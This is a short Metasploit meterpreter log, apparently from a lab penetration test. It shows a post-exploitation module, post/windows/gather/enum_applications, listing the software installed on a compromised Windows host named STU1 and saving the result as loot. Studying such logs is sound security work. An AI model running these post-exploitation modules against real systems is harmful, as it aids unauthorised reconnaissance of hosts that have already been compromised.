 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on STU1
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Nmap 7.80 7.80
Nmap 7.80 7.80
Notepad++ (32-bit x86) 7.7.1
Notepad++ (32-bit x86) 7.7.1
Npcap 0.9983 0.9983
Npcap 0.9983 0.9983
WinPcap 4.1.3 4.1.0.2980
WinPcap 4.1.3 4.1.0.2980
Wireshark 3.0.4 32-bit 3.0.4
Wireshark 3.0.4 32-bit 3.0.4
[+] Results stored in: /root/.msf4/loot/20230316061121_default_192.168.236.132_host.application_038220.txt
meterpreter >